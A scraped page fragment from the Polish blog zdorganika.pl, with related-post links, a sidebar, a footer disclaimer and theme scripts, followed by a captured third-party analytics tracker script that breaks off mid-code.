                <img width="200" height="300" src="https://www.zdorganika.pl/wp-content/uploads/2025/11/montaz-ogrzewania-plaszczyznowego-200x300.jpg" class="attachment-medium size-medium wp-post-image" alt="montaż ogrzewania płaszczyznowego" decoding="async" srcset="https://www.zdorganika.pl/wp-content/uploads/2025/11/montaz-ogrzewania-plaszczyznowego-200x300.jpg 200w, https://www.zdorganika.pl/wp-content/uploads/2025/11/montaz-ogrzewania-plaszczyznowego-683x1024.jpg 683w, https://www.zdorganika.pl/wp-content/uploads/2025/11/montaz-ogrzewania-plaszczyznowego-768x1152.jpg 768w, https://www.zdorganika.pl/wp-content/uploads/2025/11/montaz-ogrzewania-plaszczyznowego.jpg 800w" sizes="(max-width: 200px) 100vw, 200px" />                <div class="post-format-and-min-read-wrap">
                                                        </div>
                                    <div class="category-min-read-wrap">
                        <div class="read-categories">
                            <ul class="cat-links"><li class="meta-category">
                             <a class="darknews-categories category-color-1" href="https://www.zdorganika.pl/dom-i-budownictwo/">
                                 Dom i budownictwo
                             </a>
                        </li></ul>                        </div>
                    </div>
                            </div>
            <div class="pad read-details color-tp-pad">
                                                    <div class="read-title">
                        <h4>
                            <a href="https://www.zdorganika.pl/jak-dziala-ogrzewanie-plaszczyznowe-i-gdzie-sie-sprawdzi/">Jak działa ogrzewanie płaszczyznowe i gdzie się sprawdzi?</a>
                        </h4>
                    </div>
                    <div class="post-item-metadata entry-meta">
                        

            <span class="author-links">
                

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                        30 listopada, 2025            </span>
            
            </span>
                                    <span class="aft-comment-view-share">
            </span>
                        </div>
                
                            </div>
        </div>

                            </div>
                                    <div class="col-3 float-l pad latest-posts-grid af-sec-post">
                        
        <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default">
                        <div class="read-img pos-rel read-bg-img">
                <a class="aft-post-image-link"
                   href="https://www.zdorganika.pl/jak-dziala-grupa-pompowa-z-mieszaczem-do-podlogowki/">Jak działa grupa pompowa z mieszaczem do podłogówki?</a>
                <img width="300" height="205" src="https://www.zdorganika.pl/wp-content/uploads/2025/09/grupa-pompowa-z-mieszaczem-do-podlogowki-300x205.jpg" class="attachment-medium size-medium wp-post-image" alt="grupa pompowa z mieszaczem do podłogówki" decoding="async" srcset="https://www.zdorganika.pl/wp-content/uploads/2025/09/grupa-pompowa-z-mieszaczem-do-podlogowki-300x205.jpg 300w, https://www.zdorganika.pl/wp-content/uploads/2025/09/grupa-pompowa-z-mieszaczem-do-podlogowki-768x525.jpg 768w, https://www.zdorganika.pl/wp-content/uploads/2025/09/grupa-pompowa-z-mieszaczem-do-podlogowki.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" />                <div class="post-format-and-min-read-wrap">
                                                        </div>
                                    <div class="category-min-read-wrap">
                        <div class="read-categories">
                            <ul class="cat-links"><li class="meta-category">
                             <a class="darknews-categories category-color-1" href="https://www.zdorganika.pl/dom-i-budownictwo/">
                                 Dom i budownictwo
                             </a>
                        </li></ul>                        </div>
                    </div>
                            </div>
            <div class="pad read-details color-tp-pad">
                                                    <div class="read-title">
                        <h4>
                            <a href="https://www.zdorganika.pl/jak-dziala-grupa-pompowa-z-mieszaczem-do-podlogowki/">Jak działa grupa pompowa z mieszaczem do podłogówki?</a>
                        </h4>
                    </div>
                    <div class="post-item-metadata entry-meta">
                        

            <span class="author-links">
                

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                        9 października, 2025            </span>
            
            </span>
                                    <span class="aft-comment-view-share">
            </span>
                        </div>
                
                            </div>
        </div>

                            </div>
                                    <div class="col-3 float-l pad latest-posts-grid af-sec-post">
                        
        <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default">
                        <div class="read-img pos-rel read-bg-img">
                <a class="aft-post-image-link"
                   href="https://www.zdorganika.pl/lustro-loft-do-przedpokoju/">Jak wybrać idealne lustro loft do przedpokoju? Poradnik dla miłośników industrialnego stylu</a>
                <img width="300" height="225" src="https://www.zdorganika.pl/wp-content/uploads/2025/06/industrialne-lustro-na-ceglanej-scianie-300x225.jpg" class="attachment-medium size-medium wp-post-image" alt="industrialne lustro na ceglanej ścianie" decoding="async" loading="lazy" srcset="https://www.zdorganika.pl/wp-content/uploads/2025/06/industrialne-lustro-na-ceglanej-scianie-300x225.jpg 300w, https://www.zdorganika.pl/wp-content/uploads/2025/06/industrialne-lustro-na-ceglanej-scianie-1024x768.jpg 1024w, https://www.zdorganika.pl/wp-content/uploads/2025/06/industrialne-lustro-na-ceglanej-scianie-768x576.jpg 768w, https://www.zdorganika.pl/wp-content/uploads/2025/06/industrialne-lustro-na-ceglanej-scianie.jpg 1152w" sizes="(max-width: 300px) 100vw, 300px" />                <div class="post-format-and-min-read-wrap">
                                                        </div>
                                    <div class="category-min-read-wrap">
                        <div class="read-categories">
                            <ul class="cat-links"><li class="meta-category">
                             <a class="darknews-categories category-color-1" href="https://www.zdorganika.pl/dom-i-budownictwo/">
                                 Dom i budownictwo
                             </a>
                        </li></ul>                        </div>
                    </div>
                            </div>
            <div class="pad read-details color-tp-pad">
                                                    <div class="read-title">
                        <h4>
                            <a href="https://www.zdorganika.pl/lustro-loft-do-przedpokoju/">Jak wybrać idealne lustro loft do przedpokoju? Poradnik dla miłośników industrialnego stylu</a>
                        </h4>
                    </div>
                    <div class="post-item-metadata entry-meta">
                        

            <span class="author-links">
                

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                        2 czerwca, 2025            </span>
            
            </span>
                                    <span class="aft-comment-view-share">
            </span>
                        </div>
                
                            </div>
        </div>

                            </div>
                        </div>
    </div>
</div>



                    </article>
                
            </main><!-- #main -->
        </div><!-- #primary -->

        


<div id="secondary" class="sidebar-area sidebar-sticky-top">
        <aside class="widget-area color-pad">
            <div id="fblbx" class="widget darknews-widget widget_cardoza_fb_like"><h2 class="widget-title widget-title-1"><span class="heading-line-before"></span><span class="heading-line">POLUB NASZ FANPAGE</span><span class="heading-line-after"></span></h2>	<div class="fb-page" style="border:1px solid #black"
			 data-width="340"
	 	
	 data-height="300"
     data-href="https://www.facebook.com/Zdorganika-Pozwl-si-zainspirowa-100291439198078?locale="fr_FR""  
     data-small-header="false"  
     data-hide-cover="" 
     data-show-facepile="true"  
	 
	 		data-show-posts="false"
	 >
		
		
</div>
<div id="fb-root"></div>
<script>
  (function(d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    if (d.getElementById(id)) return;
    js = d.createElement(s); js.id = id;
    js.src = "//connect.facebook.net/pl_PL/sdk.js#xfbml=1&version=v2.4";
    fjs.parentNode.insertBefore(js, fjs);
  }(document, 'script', 'facebook-jssdk'));
</script>
  
    </div>
		<div id="recent-posts-2" class="widget darknews-widget widget_recent_entries">
		<h2 class="widget-title widget-title-1"><span class="heading-line-before"></span><span class="heading-line">Ostatnie wpisy</span><span class="heading-line-after"></span></h2>
		<ul>
											<li>
					<a href="https://www.zdorganika.pl/jak-dziala-ogrzewanie-plaszczyznowe-i-gdzie-sie-sprawdzi/">Jak działa ogrzewanie płaszczyznowe i gdzie się sprawdzi?</a>
									</li>
											<li>
					<a href="https://www.zdorganika.pl/w-jaki-sposob-zabezpieczyc-przedmioty-nieodporne-na-wilgoc-i-wode-wskazowki/">W jaki sposób zabezpieczyć przedmioty nieodporne na wilgoć i wodę? Wskazówki!</a>
									</li>
											<li>
					<a href="https://www.zdorganika.pl/profesjonalne-tlumaczenia-prawnicze-dla-kancelarii-precyzja-poufnosc-i-terminowosc-z-langease/">Profesjonalne tłumaczenia prawnicze dla kancelarii &#8211; precyzja, poufność i terminowość z Langease</a>
									</li>
											<li>
					<a href="https://www.zdorganika.pl/jak-wprowadzic-porzadek-w-firmowym-magazynie/">Jak wprowadzić porządek w firmowym magazynie?</a>
									</li>
											<li>
					<a href="https://www.zdorganika.pl/jak-dziala-grupa-pompowa-z-mieszaczem-do-podlogowki/">Jak działa grupa pompowa z mieszaczem do podłogówki?</a>
									</li>
					</ul>

		</div><div id="recent-comments-3" class="widget darknews-widget widget_recent_comments"><h2 class="widget-title widget-title-1"><span class="heading-line-before"></span><span class="heading-line">Najnowsze komentarze</span><span class="heading-line-after"></span></h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Gabryś</span> - <a href="https://www.zdorganika.pl/domowa-naprawa-aut-czy-to-bezpieczne/#comment-77">Domowa naprawa aut – czy to bezpieczne??</a></li><li class="recentcomments"><span class="comment-author-link">Mikołaj</span> - <a href="https://www.zdorganika.pl/po-czym-poznac-dobry-warsztat-samochodowy-bydgoszcz/#comment-76">Po czym poznać dobry warsztat samochodowy Bydgoszcz?</a></li><li class="recentcomments"><span class="comment-author-link">Hula</span> - <a href="https://www.zdorganika.pl/sprzedaz-samochodu-w-skupie-samochodow-w-zabkach/#comment-75">Sprzedaż samochodu w skupie samochodów w Ząbkach</a></li><li class="recentcomments"><span class="comment-author-link">Franek</span> - <a href="https://www.zdorganika.pl/sprzedaj-kazde-auto-w-skupie-aut-w-toruniu/#comment-74">Sprzedaj każde auto w skupie aut w Toruniu</a></li><li class="recentcomments"><span class="comment-author-link">Juras</span> - <a href="https://www.zdorganika.pl/naroznik-w-malej-sypialni/#comment-73">Narożnik w małej sypialni</a></li></ul></div><div id="categories-2" class="widget darknews-widget widget_categories"><h2 class="widget-title widget-title-1"><span class="heading-line-before"></span><span class="heading-line">Kategorie</span><span class="heading-line-after"></span></h2>
			<ul>
					<li class="cat-item cat-item-9"><a href="https://www.zdorganika.pl/dom-i-budownictwo/">Dom i budownictwo</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.zdorganika.pl/finanse/">Finanse</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.zdorganika.pl/firma/">Firma</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.zdorganika.pl/lifestyle/">Lifestyle</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.zdorganika.pl/motoryzacja/">Motoryzacja</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.zdorganika.pl/ogrod/">Ogród</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.zdorganika.pl/technologia/">Technologia</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.zdorganika.pl/zdrowie-i-uroda/">Zdrowie i uroda</a>
</li>
			</ul>

			</div>
        </aside>
</div>    </div>


</div>




        <section class="aft-blocks above-footer-widget-section">
            <div class="af-main-banner-latest-posts grid-layout darknews-customizer">
    <div class="container-wrapper">
        <div class="widget-title-section">
                            
        <div class="af-title-subtitle-wrap">
            <h4 class="widget-title header-after1 ">
                <span class="heading-line-before"></span>
                <span class="heading-line">Koniecznie przeczytaj:</span>
                <span class="heading-line-after"></span>
            </h4>
        </div>
                            </div>
        <div class="af-container-row clearfix">
                                    <div class="col-4 pad float-l">
                            
        <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default">
                        <div class="read-img pos-rel read-bg-img">
                <a class="aft-post-image-link"
                   href="https://www.zdorganika.pl/jak-dziala-ogrzewanie-plaszczyznowe-i-gdzie-sie-sprawdzi/">Jak działa ogrzewanie płaszczyznowe i gdzie się sprawdzi?</a>
                <img width="200" height="300" src="https://www.zdorganika.pl/wp-content/uploads/2025/11/montaz-ogrzewania-plaszczyznowego-200x300.jpg" class="attachment-medium size-medium wp-post-image" alt="montaż ogrzewania płaszczyznowego" decoding="async" loading="lazy" srcset="https://www.zdorganika.pl/wp-content/uploads/2025/11/montaz-ogrzewania-plaszczyznowego-200x300.jpg 200w, https://www.zdorganika.pl/wp-content/uploads/2025/11/montaz-ogrzewania-plaszczyznowego-683x1024.jpg 683w, https://www.zdorganika.pl/wp-content/uploads/2025/11/montaz-ogrzewania-plaszczyznowego-768x1152.jpg 768w, https://www.zdorganika.pl/wp-content/uploads/2025/11/montaz-ogrzewania-plaszczyznowego.jpg 800w" sizes="(max-width: 200px) 100vw, 200px" />                <div class="post-format-and-min-read-wrap">
                                                        </div>
                                    <div class="category-min-read-wrap">
                        <div class="read-categories">
                            <ul class="cat-links"><li class="meta-category">
                             <a class="darknews-categories category-color-1" href="https://www.zdorganika.pl/dom-i-budownictwo/">
                                 Dom i budownictwo
                             </a>
                        </li></ul>                        </div>
                    </div>
                            </div>
            <div class="pad read-details color-tp-pad">
                                                    <div class="read-title">
                        <h4>
                            <a href="https://www.zdorganika.pl/jak-dziala-ogrzewanie-plaszczyznowe-i-gdzie-sie-sprawdzi/">Jak działa ogrzewanie płaszczyznowe i gdzie się sprawdzi?</a>
                        </h4>
                    </div>
                    <div class="post-item-metadata entry-meta">
                        

            <span class="author-links">
                

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                        30 listopada, 2025            </span>
            
            </span>
                                    <span class="aft-comment-view-share">
            </span>
                        </div>
                
                            </div>
        </div>

                                </div>
                                            <div class="col-4 pad float-l">
                            
        <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default">
                        <div class="read-img pos-rel read-bg-img">
                <a class="aft-post-image-link"
                   href="https://www.zdorganika.pl/w-jaki-sposob-zabezpieczyc-przedmioty-nieodporne-na-wilgoc-i-wode-wskazowki/">W jaki sposób zabezpieczyć przedmioty nieodporne na wilgoć i wodę? Wskazówki!</a>
                <img width="300" height="200" src="https://www.zdorganika.pl/wp-content/uploads/2025/11/w-jaki-sposob-zabezpieczyc-przedmioty_wp-300x200.jpg" class="attachment-medium size-medium wp-post-image" alt="w jaki sposob zabezpieczyc przedmioty wp" decoding="async" loading="lazy" srcset="https://www.zdorganika.pl/wp-content/uploads/2025/11/w-jaki-sposob-zabezpieczyc-przedmioty_wp-300x200.jpg 300w, https://www.zdorganika.pl/wp-content/uploads/2025/11/w-jaki-sposob-zabezpieczyc-przedmioty_wp-1024x683.jpg 1024w, https://www.zdorganika.pl/wp-content/uploads/2025/11/w-jaki-sposob-zabezpieczyc-przedmioty_wp-768x512.jpg 768w, https://www.zdorganika.pl/wp-content/uploads/2025/11/w-jaki-sposob-zabezpieczyc-przedmioty_wp-1536x1024.jpg 1536w, https://www.zdorganika.pl/wp-content/uploads/2025/11/w-jaki-sposob-zabezpieczyc-przedmioty_wp.jpg 1620w" sizes="(max-width: 300px) 100vw, 300px">                <div class="post-format-and-min-read-wrap">
                                                        </div>
                                    <div class="category-min-read-wrap">
                        <div class="read-categories">
                            <ul class="cat-links"><li class="meta-category">
                             <a class="darknews-categories category-color-1" href="https://www.zdorganika.pl/lifestyle/">
                                 Lifestyle
                             </a>
                        </li></ul>                        </div>
                    </div>
                            </div>
            <div class="pad read-details color-tp-pad">
                                                    <div class="read-title">
                        <h4>
                            <a href="https://www.zdorganika.pl/w-jaki-sposob-zabezpieczyc-przedmioty-nieodporne-na-wilgoc-i-wode-wskazowki/">W jaki sposób zabezpieczyć przedmioty nieodporne na wilgoć i wodę? Wskazówki!</a>
                        </h4>
                    </div>
                    <div class="post-item-metadata entry-meta">
                        

            <span class="author-links">
                

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                        24 listopada, 2025            </span>
            
            </span>
                                    <span class="aft-comment-view-share">
            </span>
                        </div>
                
                            </div>
        </div>

                                </div>
                                            <div class="col-4 pad float-l">
                            
        <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default">
                        <div class="read-img pos-rel read-bg-img">
                <a class="aft-post-image-link"
                   href="https://www.zdorganika.pl/profesjonalne-tlumaczenia-prawnicze-dla-kancelarii-precyzja-poufnosc-i-terminowosc-z-langease/">Profesjonalne tłumaczenia prawnicze dla kancelarii &#8211; precyzja, poufność i terminowość z Langease</a>
                <img width="300" height="200" src="https://www.zdorganika.pl/wp-content/uploads/2025/10/biznes-i-prawnicy-omawiaja-dokumenty-kontraktowe-z-mosiezna-skala-na-biurku-w-biurze-porady-dotyczace-uslug-prawnych-sprawiedliwosc-i-prawo-koncepcja-obraz-z-efektem-ziarna-filmu_wp-300x200.jpg" class="attachment-medium size-medium wp-post-image" alt="biznes i prawnicy omawiaja dokumenty kontraktowe z mosiezna skala na biurku w biurze porady dotyczace uslug prawnych sprawiedliwosc i prawo koncepcja obraz z efektem ziarna filmu wp" decoding="async" loading="lazy" srcset="https://www.zdorganika.pl/wp-content/uploads/2025/10/biznes-i-prawnicy-omawiaja-dokumenty-kontraktowe-z-mosiezna-skala-na-biurku-w-biurze-porady-dotyczace-uslug-prawnych-sprawiedliwosc-i-prawo-koncepcja-obraz-z-efektem-ziarna-filmu_wp-300x200.jpg 300w, https://www.zdorganika.pl/wp-content/uploads/2025/10/biznes-i-prawnicy-omawiaja-dokumenty-kontraktowe-z-mosiezna-skala-na-biurku-w-biurze-porady-dotyczace-uslug-prawnych-sprawiedliwosc-i-prawo-koncepcja-obraz-z-efektem-ziarna-filmu_wp-1024x683.jpg 1024w, https://www.zdorganika.pl/wp-content/uploads/2025/10/biznes-i-prawnicy-omawiaja-dokumenty-kontraktowe-z-mosiezna-skala-na-biurku-w-biurze-porady-dotyczace-uslug-prawnych-sprawiedliwosc-i-prawo-koncepcja-obraz-z-efektem-ziarna-filmu_wp-768x512.jpg 768w, https://www.zdorganika.pl/wp-content/uploads/2025/10/biznes-i-prawnicy-omawiaja-dokumenty-kontraktowe-z-mosiezna-skala-na-biurku-w-biurze-porady-dotyczace-uslug-prawnych-sprawiedliwosc-i-prawo-koncepcja-obraz-z-efektem-ziarna-filmu_wp-1536x1024.jpg 1536w, https://www.zdorganika.pl/wp-content/uploads/2025/10/biznes-i-prawnicy-omawiaja-dokumenty-kontraktowe-z-mosiezna-skala-na-biurku-w-biurze-porady-dotyczace-uslug-prawnych-sprawiedliwosc-i-prawo-koncepcja-obraz-z-efektem-ziarna-filmu_wp.jpg 1620w" sizes="(max-width: 300px) 100vw, 300px">                <div class="post-format-and-min-read-wrap">
                                                        </div>
                                    <div class="category-min-read-wrap">
                        <div class="read-categories">
                            <ul class="cat-links"><li class="meta-category">
                             <a class="darknews-categories category-color-1" href="https://www.zdorganika.pl/firma/">
                                 Firma
                             </a>
                        </li></ul>                        </div>
                    </div>
                            </div>
            <div class="pad read-details color-tp-pad">
                                                    <div class="read-title">
                        <h4>
                            <a href="https://www.zdorganika.pl/profesjonalne-tlumaczenia-prawnicze-dla-kancelarii-precyzja-poufnosc-i-terminowosc-z-langease/">Profesjonalne tłumaczenia prawnicze dla kancelarii &#8211; precyzja, poufność i terminowość z Langease</a>
                        </h4>
                    </div>
                    <div class="post-item-metadata entry-meta">
                        

            <span class="author-links">
                

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                        15 października, 2025            </span>
            
            </span>
                                    <span class="aft-comment-view-share">
            </span>
                        </div>
                
                            </div>
        </div>

                                </div>
                                            <div class="col-4 pad float-l">
                            
        <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default">
                        <div class="read-img pos-rel read-bg-img">
                <a class="aft-post-image-link"
                   href="https://www.zdorganika.pl/jak-wprowadzic-porzadek-w-firmowym-magazynie/">Jak wprowadzić porządek w firmowym magazynie?</a>
                <img width="300" height="200" src="https://www.zdorganika.pl/wp-content/uploads/2025/10/2149214240_wp-300x200.jpg" class="attachment-medium size-medium wp-post-image" alt="2149214240 wp" decoding="async" loading="lazy" srcset="https://www.zdorganika.pl/wp-content/uploads/2025/10/2149214240_wp-300x200.jpg 300w, https://www.zdorganika.pl/wp-content/uploads/2025/10/2149214240_wp-1024x683.jpg 1024w, https://www.zdorganika.pl/wp-content/uploads/2025/10/2149214240_wp-768x512.jpg 768w, https://www.zdorganika.pl/wp-content/uploads/2025/10/2149214240_wp.jpg 1500w" sizes="(max-width: 300px) 100vw, 300px">                <div class="post-format-and-min-read-wrap">
                                                        </div>
                                    <div class="category-min-read-wrap">
                        <div class="read-categories">
                            <ul class="cat-links"><li class="meta-category">
                             <a class="darknews-categories category-color-1" href="https://www.zdorganika.pl/firma/">
                                 Firma
                             </a>
                        </li></ul>                        </div>
                    </div>
                            </div>
            <div class="pad read-details color-tp-pad">
                                                    <div class="read-title">
                        <h4>
                            <a href="https://www.zdorganika.pl/jak-wprowadzic-porzadek-w-firmowym-magazynie/">Jak wprowadzić porządek w firmowym magazynie?</a>
                        </h4>
                    </div>
                    <div class="post-item-metadata entry-meta">
                        

            <span class="author-links">
                

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                        15 października, 2025            </span>
            
            </span>
                                    <span class="aft-comment-view-share">
            </span>
                        </div>
                
                            </div>
        </div>

                                </div>
                                            </div>
    </div>
</div>
        </section>
        
<footer class="site-footer aft-footer-sidebar-col-0" data-background="">
    
    
                <div class="site-info">
        <div class="container-wrapper">
            <div class="af-container-row">
                <div class="col-1 color-pad">
                                                                © 2018-2023 Serwis zdorganika.pl jest wyłącznie platformą informacyjno-rozrywkową. Nie służy jako poradnik medyczny i budowlany, motoryzacyjny oraz nie ma na celu obrażanie osób trzecich. Wszystkie informacje zamieszczone na stronie nie zastępują indywidualnej wizyty i konsultacji z lekarzem lub specjalistą w danej branży. Stosowanie treści zawartych na stronie zdorganika.pl w praktyce powinno za każdym razem być konsultowane z lekarzem-specjalistą lub fachowcem. Redakcja i wydawca portalu nie ponoszą odpowiedzialności ze stosowania porad zamieszczanych na stronie.                                                                                    <span class="sep"></span>
                                                            </div>
            </div>
        </div>
    </div>
</footer>
</div>

    <a id="scroll-up" class="secondary-color right">
    </a>
	<script>
			var modal = document.getElementById('cfblb_modal');
		if(modal)
		{
				var span = document.getElementsByClassName("cfblb_close")[0];

				span.onclick = function() {
					modal.style.display = "none";
				}
				
				window.onclick = function(event) {
					if (event.target == modal) {
						modal.style.display = "none";
					}
				}
		}		
	</script>

<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TKS5P9S" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->		<script>
			document.addEventListener('DOMContentLoaded', function (event) {
				for (let i = 0; i < document.forms.length; ++i) {
					let form = document.forms[i];
					if (form.method != "get") {  var inputh6qqv5bi = document.createElement("input"); inputh6qqv5bi.setAttribute("type", "hidden"); inputh6qqv5bi.setAttribute("name", "h6qqv5bi");  inputh6qqv5bi.setAttribute("value", "kzauaob8osjd"); form.appendChild(inputh6qqv5bi); }
if (form.method != "get") {  var inputeg1teryz = document.createElement("input"); inputeg1teryz.setAttribute("type", "hidden"); inputeg1teryz.setAttribute("name", "eg1teryz");  inputeg1teryz.setAttribute("value", "ga0xwuzk7ibo"); form.appendChild(inputeg1teryz); }
if (form.method != "get") {  var inputy64206bl = document.createElement("input"); inputy64206bl.setAttribute("type", "hidden"); inputy64206bl.setAttribute("name", "y64206bl");  inputy64206bl.setAttribute("value", "vknrpfwj5zcb"); form.appendChild(inputy64206bl); }
if (form.method != "get") {  var inputa4gcqhrr = document.createElement("input"); inputa4gcqhrr.setAttribute("type", "hidden"); inputa4gcqhrr.setAttribute("name", "a4gcqhrr");  inputa4gcqhrr.setAttribute("value", "tr1tlbrnv8tj"); form.appendChild(inputa4gcqhrr); }
				}
			});
		</script>
		<script type='text/javascript' src='https://www.zdorganika.pl/wp-content/themes/darknews/js/navigation.js?ver=20151215' id='darknews-navigation-js'></script>
<script type='text/javascript' src='https://www.zdorganika.pl/wp-content/themes/darknews/js/skip-link-focus-fix.js?ver=20151215' id='darknews-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://www.zdorganika.pl/wp-content/themes/darknews/assets/slick/js/slick.min.js?ver=703d3b8249e71d783bf72d4412a0116e' id='slick-js-js'></script>
<script type='text/javascript' src='https://www.zdorganika.pl/wp-content/themes/darknews/assets/bootstrap/js/bootstrap.min.js?ver=703d3b8249e71d783bf72d4412a0116e' id='bootstrap-js'></script>
<script type='text/javascript' src='https://www.zdorganika.pl/wp-content/themes/darknews/assets/sidr/js/jquery.sidr.min.js?ver=703d3b8249e71d783bf72d4412a0116e' id='sidr-js'></script>
<script type='text/javascript' src='https://www.zdorganika.pl/wp-content/themes/darknews/assets/magnific-popup/jquery.magnific-popup.min.js?ver=703d3b8249e71d783bf72d4412a0116e' id='magnific-popup-js'></script>
<script type='text/javascript' src='https://www.zdorganika.pl/wp-content/themes/darknews/assets/jquery-match-height/jquery.matchHeight.min.js?ver=703d3b8249e71d783bf72d4412a0116e' id='matchheight-js'></script>
<script type='text/javascript' src='https://www.zdorganika.pl/wp-content/themes/darknews/assets/marquee/jquery.marquee.js?ver=703d3b8249e71d783bf72d4412a0116e' id='marquee-js'></script>
<script type='text/javascript' src='https://www.zdorganika.pl/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://www.zdorganika.pl/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://www.zdorganika.pl/wp-content/themes/darknews/assets/script.js?ver=703d3b8249e71d783bf72d4412a0116e' id='darknews-script-js'></script>

</body>
</html>


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ustat.info/377960402.r9eXbglccxt07t7fzph6p5k4jx9cbi
body_size: 7067
content:
if(top.window.X9160888327d5c3c2df92c0fa1b0d45fc==undefined) {top.window.X9160888327d5c3c2df92c0fa1b0d45fc=1;X377960402={a:function(){I377960402="r9eXbglccxt07t7fzph6p5k4jx9cbi";coo_n="us"+("t"+"at_")+I377960402+"=";coo_s=document.cookie.split(";");coo_uu_377960402=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_377960402=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I377960402+'_'+coo_uu_377960402+'?sess=71101727419722&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X377960402.w_act=1;X377960402.w_act_single=0;});this.aE(top.window,"blur",function(){X377960402.w_act_single=1;X377960402.lifelimit=(new Date().getTime())+3*60*1000;X377960402.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, d=w.document.body;X377960402.aE(d,"mousemove",X377960402.rIT);X377960402.aE(d,"click",X377960402.rIT);X377960402.aE(w,"scroll",X377960402.rIT);X377960402.aE(d,"keyup",X377960402.rIT);X377960402.aE(d,"touchstart",X377960402.rIT);X377960402.aE(d,"touchmove",X377960402.rIT);X377960402.rIT();});this.ping=function(){if(X377960402.stopped!=0) return false;t=(new Date().getTime());if(X377960402.w_act==1 || X377960402.w_act_single==1) {X377960402.im('/livestat/r9eXbglccxt07t7fzph6p5k4jx9cbi/71101727419722?p='+X377960402.pos_progress+'&t='+t+X377960402.e_info);if(X377960402.e_info!="") X377960402.e_info="";if(X377960402.w_act_single==1) {X377960402.w_act=0;X377960402.w_act_single=0;}} else {if(t>X377960402.lifelimit) X377960402.imX();}if(t>X377960402.t_dur) X377960402.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, g=d.getElementsByTagName('body')[0];X377960402.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X377960402;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) {tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) {X.rE(top.window,"scroll",X377960402.scrl);X.rE(top.window,"resize",X377960402.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null && this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; i++){if(!nodes[i]) continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = 